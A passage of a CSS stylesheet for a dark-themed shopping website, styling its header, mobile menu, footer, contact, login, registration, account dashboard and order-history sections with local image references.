  margin-bottom: 0;
  text-transform: unset;
  margin-left: 8px;
  color: rgba(255, 255, 255, 0.6);
}

.common-form .form-check .check-label a {
  text-decoration: none;
  color: #FFFFFF;
}

.common-form .form-check .form-check-input:checked {
  border: #FF809D;
  background-color: #FF809D;
}

.common-form .phonebutton button {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
  background: rgba(255, 255, 255, 0.2);
  padding: 16px 12px 16px 14px;
  border: 0;
  color: white;
}

.common-form .phonebutton .form-control {
  margin-left: 0 !important;
  padding-left: 0;
}

body {
  background: #212121;
}

.scrolled {
  position: fixed;
  width: 100%;
  top: 0;
  transition: 0.3s;
  z-index: 9;
  background: #212121;
  padding: 32px 0;
}

header .desktop-header {
  position: absolute;
  width: 100%;
  top: 32px;
  background: #212121;
  z-index: 999;
}

header .desktop-header .desktopmenu {
  margin: 0px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

header .desktop-header .desktopmenu .mainmenu {
  padding: 0px;
  margin: 0px;
  display: flex;
  justify-content: center;
  gap: 88px;
  margin-left: 88px;
}

header .desktop-header .desktopmenu .mainmenu li {
  list-style: none;
}

header .desktop-header .desktopmenu .mainmenu li a {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  text-decoration: none;
}

header .desktop-header .desktopmenu .mainmenu li .active {
  color: #31ECBF;
}

header .desktop-header .desktopmenu .userightmenu {
  padding: 0px;
  margin: 0px;
  display: flex;
  justify-content: end;
  align-items: center;
  gap: 24px;
  margin-left: 48px;
}

header .desktop-header .desktopmenu .userightmenu .cartinfo .activeicon {
  display: none;
}

header .desktop-header .desktopmenu .userightmenu .cartinfo .active .cartinactive {
  display: none;
}

header .desktop-header .desktopmenu .userightmenu .cartinfo .active .activeicon {
  display: block;
}

header .desktop-header .desktopmenu .userightmenu .myaccount-info .myacc-active {
  display: none;
}

header .desktop-header .desktopmenu .userightmenu .myaccount-info .active .myaccinactive {
  display: none;
}

header .desktop-header .desktopmenu .userightmenu .myaccount-info .active .myacc-active {
  display: block;
}

header .desktop-header .desktopmenu .userightmenu li {
  list-style: none;
  position: relative;
}

header .desktop-header .desktopmenu .userightmenu li a {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  text-decoration: none;
}

header .desktop-header .desktopmenu .userightmenu li a[aria-expanded=true] {
  border: 1px solid rgba(49, 236, 191, 0.2);
  color: #31ECBF;
  position: relative;
}

header .desktop-header .desktopmenu .userightmenu li a[aria-expanded=true]::after {
  content: '';
  background: url(../images/desktop-gbp-greenarrow.svg) no-repeat right center;
  width: 16px;
  height: 9px;
  display: inline-block;
  margin-left: 8px;
}

header .desktop-header .desktopmenu .userightmenu li a[aria-expanded=false] {
  position: relative;
}

header .desktop-header .desktopmenu .userightmenu li a[aria-expanded=false]::after {
  content: '';
  background: url(../images/gbp-arrow.svg) no-repeat right center;
  width: 16px;
  height: 9px;
  display: inline-block;
  margin-left: 8px;
}

header .desktop-header .desktopmenu .userightmenu li .currency {
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding: 14px 20px;
  border-radius: 24px;
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
}

header .desktop-header .desktopmenu .userightmenu li .currency img {
  margin-left: 12px;
}

header .desktop-header .desktopmenu .userightmenu li .dropdown-menu {
  background-color: transparent;
  padding: 14px 0;
  border: 0;
  list-style: none;
  text-align: center;
  position: absolute;
  top: 62px;
  min-width: 118px;
  left: 7px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 24px;
  background: #212121;
  transform: translate3d(2px, 51px, 0px) !important;
}

header .desktop-header .desktopmenu .userightmenu li .dropdown-menu li {
  padding-bottom: 14px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  margin-bottom: 14px;
}

header .desktop-header .desktopmenu .userightmenu li .dropdown-menu .dropdown-item {
  padding: 0;
}

header .desktop-header .desktopmenu .userightmenu li .dropdown-menu li:last-child {
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 0;
}

header .desktop-header .desktopmenu .userightmenu li .dropdown-menu .active {
  background-color: transparent;
}

.mobile-header {
  padding: 16px 16px;
}

#MobileMenu .modal-content {
  background: #212121;
}

#MobileMenu .modal-header {
  border: 0;
}

#MobileMenu .modal-body .mobilesubmenuinfos {
  margin-top: 32px;
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 20px;
  padding: 0 24px;
}

#MobileMenu .modal-body .mobilesubmenuinfos li {
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

#MobileMenu .modal-body .mobilesubmenuinfos li a {
  text-decoration: none;
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 19px;
  line-height: 28px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  display: block;
  position: relative;
}

#MobileMenu .modal-body .mobilesubmenuinfos li a::after {
  content: '';
  background: url(../images/mobile-menu-icon.svg) no-repeat right center;
  width: 9px;
  height: 19px;
  display: inline-block;
  right: 0;
  position: absolute;
}

#MobileMenu .modal-body .mobilesubmenuinfos li .active {
  color: #31ECBF;
}

#MobileMenu .modal-body .mobilesubmenuinfos li .active::after {
  content: '';
  background: url(../images/mobile-menu-active-icon.svg) no-repeat right center;
  width: 9px;
  height: 19px;
  display: inline-block;
  right: 0;
  position: absolute;
}

#MobileMenu .modal-body .mobilesubmenuinfos li:last-child {
  border-bottom: 0;
}

#MobileMenu .modal-body .mycart-link {
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 24px;
  max-width: 327px;
  margin: auto;
  padding: 12px 0 15px 0;
  text-align: center;
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 15px;
  line-height: 22px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
}

#MobileMenu .modal-body .mycart-link span {
  margin-left: 8px;
}

#MobileMenu .modal-body .profile-gbp-inline {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 15px;
  line-height: 22px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  max-width: 327px;
  margin: 16px auto auto auto;
  padding-bottom: 32px;
  text-align: center;
}

#MobileMenu .modal-body .profile-gbp-inline .profile-li {
  width: 155px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 24px;
  padding: 12px 0;
}

#MobileMenu .modal-body .profile-gbp-inline .profile-li span {
  margin-left: 8px;
}

#MobileMenu .modal-body .profile-gbp-inline .currency-li {
  width: 157px;
  padding: 12px 0;
  position: relative;
}

#MobileMenu .modal-body .profile-gbp-inline .currency-li .currency {
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 24px;
  padding: 14px 42px;
}

#MobileMenu .modal-body .profile-gbp-inline .currency-li .currency .greenarrow {
  display: none;
}

#MobileMenu .modal-body .profile-gbp-inline .currency-li a[aria-expanded=true] {
  border: 1px solid rgba(49, 236, 191, 0.2);
  color: #31ECBF;
}

#MobileMenu .modal-body .profile-gbp-inline .currency-li a[aria-expanded=true] .greenarrow {
  display: inline;
}

#MobileMenu .modal-body .profile-gbp-inline .currency-li a[aria-expanded=true] .greyarrow {
  display: none;
}

#MobileMenu .modal-body .profile-gbp-inline .currency-li a {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  color: #FFFFFF;
  text-decoration: none;
}

#MobileMenu .modal-body .profile-gbp-inline .currency-li .dropdown-menu {
  background-color: transparent;
  padding: 14px 0;
  border: 0;
  list-style: none;
  text-align: center;
  position: absolute;
  top: 125%;
  width: 118px;
  right: 0px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 24px;
  background: #212121;
}

#MobileMenu .modal-body .profile-gbp-inline .currency-li .dropdown-menu li {
  padding-bottom: 14px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  margin-bottom: 14px;
}

#MobileMenu .modal-body .profile-gbp-inline .currency-li .dropdown-menu .dropdown-item {
  padding: 0;
  background: transparent;
}

#MobileMenu .modal-body .profile-gbp-inline .currency-li .dropdown-menu li:last-child {
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 0;
}

footer .footer-wrapper {
  background: linear-gradient(115.18deg, #383838 0%, #252525 88.54%);
  padding: 56px 0 68px 0;
}

footer .footermain {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}

footer .footermain .footerleft .footeraddresstext {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  margin: 16px 0 30px 0;
}

footer .footermain .footermiddle-1 .footersupport {
  display: flex;
  flex-direction: column;
}

footer .footermain .footermiddle-1 .footersupport h4 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 24px;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  margin-bottom: 28px;
}

footer .footermain .footermiddle-1 .footersupport a {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  text-decoration: none;
}

footer .footermain .footermiddle-2 .footerinfo {
  display: flex;
  flex-direction: column;
}

footer .footermain .footermiddle-2 .footerinfo h4 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 24px;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  margin-bottom: 28px;
}

footer .footermain .footermiddle-2 .footerinfo ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
  display: flex;
  flex-direction: column;
  gap: 24px;
}

footer .footermain .footermiddle-2 .footerinfo a {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  text-decoration: none;
  color: rgba(255, 255, 255, 0.6);
}

footer .footermain .footer-right .footerinfo {
  display: flex;
  flex-direction: column;
}

footer .footermain .footer-right .footerinfo h4 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 24px;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  margin-bottom: 28px;
}

footer .footermain .footer-right .footerinfo ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
  display: flex;
  flex-direction: column;
  gap: 24px;
}

footer .footermain .footer-right .footerinfo a {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  text-decoration: none;
  color: rgba(255, 255, 255, 0.6);
}

footer .copyright {
  background: #212121;
  padding: 25px 0;
  color: rgba(255, 255, 255, 0.6);
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  text-align: center;
}

.footertop-sec {
  background: url(../images/footer-top-bg.png) no-repeat center center;
  background-size: cover;
}

.main-wrapper {
  padding-top: 208px;
  background: url(../images/top-bglines-wrapper.png) no-repeat right top;
}

.contact-top-sec {
  padding-bottom: 128px;
  background: url(../images/contact-top-bg-pattern.png) no-repeat bottom 22% left 9%;
  position: relative;
}

.contact-top-sec .desktop-img img {
  border-radius: 16px;
}

.contact-top-sec .contact-top-cont {
  max-width: 600px;
  width: 100%;
  margin-left: auto;
}

.contact-top-sec .contact-top-cont h1 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 58px;
  line-height: 120%;
  color: #FFFFFF;
  margin-bottom: 0;
}

.contact-top-sec .contact-top-cont p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  margin-top: 24px;
}

.contact-top-sec .connecting-img {
  position: absolute;
  left: 23%;
  top: 73%;
  z-index: 1;
}

.contact-form-sec {
  padding: 92px 0 0 0;
}

.contact-form-sec .contactus-row {
  display: flex;
  flex-direction: row;
}

.contact-form-sec .contactus-row .contactus-sec {
  background: url(../images/contactinfo-bg.png) no-repeat center center;
  max-width: 802px;
  padding: 40px 48px;
  border-radius: 16px;
}

.contact-form-sec .contactus-row .contactus-sec h2 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 130%;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  margin-bottom: 32px;
}

.contact-form-sec .contactus-row .contactus-sec .location {
  display: flex;
  align-items: center;
}

.contact-form-sec .contactus-row .contactus-sec .location h6 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 18px;
  line-height: 28px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  margin-bottom: 0;
  margin-left: 12px;
}

.contact-form-sec .contactus-row .contactus-sec .location-map {
  margin: 48px 0;
}

.contact-form-sec .contactus-row .contactus-sec .contact-inline {
  display: flex;
  gap: 66px;
}

.contact-form-sec .contactus-row .contactus-sec .contact-inline a {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 18px;
  line-height: 28px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  text-decoration: none;
}

.contact-form-sec .contactus-row .contactus-sec .contact-inline a span {
  margin-left: 8px;
}

.contact-form-sec .contactus-row .getin-touch-sec {
  background: linear-gradient(115.18deg, #383838 0%, #252525 88.54%);
  border-radius: 16px;
  max-width: 696px;
  padding: 40px 48px;
  position: relative;
  left: -12px;
}

.contact-form-sec .contactus-row .getin-touch-sec .title {
  margin-bottom: 32px;
}

.contact-form-sec .contactus-row .getin-touch-sec .title h2 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 130%;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
}

.contact-form-sec .contactus-row .getin-touch-sec .title p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  margin-top: 20px;
}

.contact-form-sec .contactus-row .getin-touch-sec .contactform textarea {
  min-height: 126px;
}

.contact-form-sec .contactus-row .getin-touch-sec .contactform .contactform-checkbtn {
  margin: 24px 0;
}

.contact-form-sec .contactus-row .getin-touch-sec .contactform .button-captcha-inline {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
}

.contact-form-sec .contactus-row .getin-touch-sec .contactform .button-captcha-inline .contactform-btn {
  max-width: 175px;
  width: 100%;
}

.contact-form-sec .contactus-row .getin-touch-sec .contactform .button-captcha-inline .contactform-btn .submit-btn {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.our-product-sec {
  padding: 128px 0 160px 0;
}

.our-product-sec .carefull-ourpro {
  max-width: 617px;
  width: 100%;
}

.our-product-sec .carefull-ourpro h2 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 130%;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
}

.our-product-sec .carefull-ourpro p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  margin-top: 24px;
}

.our-product-sec .carefull-ourpro .morebtn {
  max-width: 173px;
  margin-top: 40px;
}

.our-product-sec .carefull-ourpro .morebtn .more-btn {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.empower-sec {
  background: url(../images/empower-sec-bg.png) no-repeat center center;
  background-size: cover;
  margin: 0 80px 120px 80px;
  border-radius: 8px;
}

.empower-sec .empoer-cont {
  max-width: 1257px;
  margin: auto;
  padding: 96px 0;
}

.empower-sec .empoer-cont h2 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 130%;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  text-align: center;
}

.empower-sec .empoer-cont .empoer-box-cont {
  display: flex;
  flex-direction: row;
  gap: 115px;
  margin-top: 84px;
}

.empower-sec .empoer-cont .empoer-box-cont .empower-box {
  max-width: 342px;
  display: flex;
  flex-direction: column;
  padding: 24px 0px 24px 0px;
  gap: 24px;
}

.empower-sec .empoer-cont .empoer-box-cont .empower-box h3 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 28px;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
}

.empower-sec .empoer-cont .empoer-box-cont .empower-box p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
}

.login-sec {
  padding: 32px 0 120px 0;
  background: url(../images/login-bottom-bg.png) no-repeat bottom -64% right;
  background-size: auto;
}

.login-sec .login-cont h1 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 58px;
  line-height: 120%;
  color: #FFFFFF;
  margin-bottom: 0;
  margin-bottom: 48px;
}

.login-sec .login-cont .login-form-sec {
  background: linear-gradient(115.18deg, #383838 0%, #252525 88.54%);
  border-radius: 16px;
}

.login-sec .login-cont .login-form-sec .loginform {
  padding: 40px;
}

.login-sec .login-cont .login-form-sec .loginform h3 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 28px;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  margin-bottom: 36px;
}

.login-sec .login-cont .login-form-sec .loginform .password-icon {
  background-image: url(../images/password-icon.svg);
  background-repeat: no-repeat;
  background-position: 97% center;
}

.login-sec .login-cont .login-form-sec .loginform .check-forgot-inline {
  display: flex;
  justify-content: space-between;
  margin: 32px 0;
}

.login-sec .login-cont .login-form-sec .loginform .check-forgot-inline .forgotpass a {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: #31ECBF;
  text-decoration: none;
}

.login-sec .login-cont .login-form-sec .loginform .loginform-btn .login-btn {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.login-sec .login-cont .login-form-sec .goto-signup {
  text-align: center;
  padding: 28px 0;
  border-top: 1.5px solid rgba(255, 255, 255, 0.2);
}

.login-sec .login-cont .login-form-sec .goto-signup h6 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 18px;
  line-height: 28px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
}

.login-sec .login-cont .login-form-sec .goto-signup h6 a {
  color: #31ECBF;
  text-decoration: none;
  margin-left: 8px;
  text-transform: uppercase;
}

.forgotMainWrapper {
  padding-top: 136px;
}

.forgotpass-sec {
  padding-top: 0;
}

.forgotpass-sec .login-cont .back-button {
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 5px;
  max-width: 131px;
  padding: 18px 32px 18px 24px;
  text-align: center;
  margin-bottom: 48px;
}

.forgotpass-sec .login-cont .back-button .back-inner-btn {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  text-decoration: none;
}

.forgotpass-sec .login-cont .back-button .back-inner-btn img {
  margin-right: 8px;
}

.forgotpass-sec .login-cont .login-form-sec .loginform h3 {
  margin-bottom: 0;
}

.forgotpass-sec .login-cont .login-form-sec .loginform p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  margin: 24px 0 40px 0;
}

.forgotpass-sec .login-cont .login-form-sec .loginform .checkbox-sec {
  margin: 28px 0;
}

.forgotpass-sec .login-cont .login-form-sec .loginform .recaptcha {
  margin-bottom: 24px;
}

.register-sec {
  background: url(../images/login-bottom-bg.png) no-repeat top 44% center;
}

.register-sec .login-cont .login-form-sec .loginform .country-select {
  position: relative;
  display: flex;
}

.register-sec .login-cont .login-form-sec .loginform .country-select .countrydropdown {
  padding: 16px 12px 16px 14px;
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  text-decoration: none;
  width: 78px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 8px 0px 0px 8px;
}

.register-sec .login-cont .login-form-sec .loginform .country-select img {
  width: 12px;
  height: 7px;
  margin-left: 4px;
}

.register-sec .login-cont .login-form-sec .loginform #country {
  max-width: 78px;
}

.register-sec .login-cont .login-form-sec .loginform #country .card-body {
  background: rgba(255, 255, 255, 0.2);
}

.register-sec .login-cont .login-form-sec .loginform #country ul {
  list-style: none;
  padding: 0;
  text-align: center;
  margin-bottom: 0;
}

.register-sec .login-cont .login-form-sec .loginform #country ul li a {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  text-decoration: none;
}

.register-sec .login-cont .login-form-sec .loginform .telephone {
  border-radius: 0px 8px 8px 0px;
}

.register-sec .login-cont .login-form-sec .loginform .checkbox-sec {
  margin: 28px 0;
}

.register-sec .login-cont .login-form-sec .loginform .recaptcha {
  margin-bottom: 24px;
}

.register-sec .login-cont .login-img {
  margin-top: 10%;
}

.myaccount-sec {
  padding-bottom: 120px;
  background: url(../images/login-bottom-bg.png) no-repeat bottom 20% center, url(../images/myaccount-top-patternbg.png) no-repeat left 10% top 18%;
  background-size: auto;
}

.myaccount-sec .myaccount-cont {
  max-width: 1257px;
  margin: auto;
}

.myaccount-sec .myaccount-cont .title h1 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 58px;
  line-height: 120%;
  color: #FFFFFF;
  margin-bottom: 0;
  margin-bottom: 40px;
}

.myaccount-sec .myaccount-cont .title h4 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 24px;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
}

.myaccount-sec .myaccount-cont .title p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec {
  background: #262626;
  border-radius: 16px;
  margin-top: 104px;
  padding: 32px;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .dashboard-menu-sec {
  display: flex;
  flex-direction: row;
  gap: 48px;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .dashboard-menu-sec .menuitem .menuitem-line {
  display: flex;
  flex-direction: row;
  gap: 12px;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .dashboard-menu-sec .menuitem a {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 18px;
  line-height: 28px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  text-decoration: none;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .dashboard-menu-sec .menuitem .active .inactive-icon {
  display: none;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .dashboard-menu-sec .menuitem .active .active-icon {
  display: inline-block;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .dashboard-menu-sec .menuitem .active span {
  color: #31ECBF;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .dashboard-menu-sec .menuitem .active-icon {
  display: none;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec {
  background: linear-gradient(115.18deg, #383838 0%, #252525 88.54%);
  border-radius: 16px;
  padding: 48px;
  margin-top: 32px;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec h3 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 28px;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  margin-bottom: 36px;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .row {
  --bs-gutter-x: 3rem;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .country-select {
  position: relative;
  display: flex;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .country-select .countrydropdown {
  padding: 16px 12px 16px 14px;
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  text-decoration: none;
  width: 78px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 8px 0px 0px 8px;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .country-select img {
  width: 12px;
  height: 7px;
  margin-left: 4px;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form #country {
  max-width: 78px;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form #country .card-body {
  background: rgba(255, 255, 255, 0.2);
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form #country ul {
  list-style: none;
  padding: 0;
  text-align: center;
  margin-bottom: 0;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form #country ul li a {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  text-decoration: none;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .telephone {
  border-radius: 0px 8px 8px 0px;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .password-icon {
  background-image: url(../images/password-icon.svg);
  background-repeat: no-repeat;
  background-position: 97% center;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .common-form .selectarrow {
  background-image: url(../images/country-dropdownicon.svg);
  background-repeat: no-repeat;
  background-position: 97% center;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .savebtn {
  max-width: 197px;
  margin: 32px 0 auto auto;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .savebtn .save-btn {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
  padding: 18px 32px;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .account-detail {
  margin-bottom: 40px;
  padding-bottom: 40px;
  position: relative;
}

.myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .account-detail::after {
  content: '';
  background: rgba(255, 255, 255, 0.2);
  width: 1193px;
  height: 1.5px;
  display: block;
  position: absolute;
  left: -47px;
  bottom: 0;
}

.order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 2rem;
  margin-right: calc(-.5 * var(--bs-gutter-x));
}

.order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-his-col {
  margin-top: var(--bs-gutter-y);
  max-width: 584px;
  margin-left: auto;
  margin-right: auto;
}

.order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box {
  background: linear-gradient(115.18deg, #383838 0%, #252525 88.54%);
  border-radius: 16px;
  padding: 24px;
  display: flex;
  flex-direction: row;
  gap: 26px;
}

.order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box .product-img img {
  max-width: 192px;
}

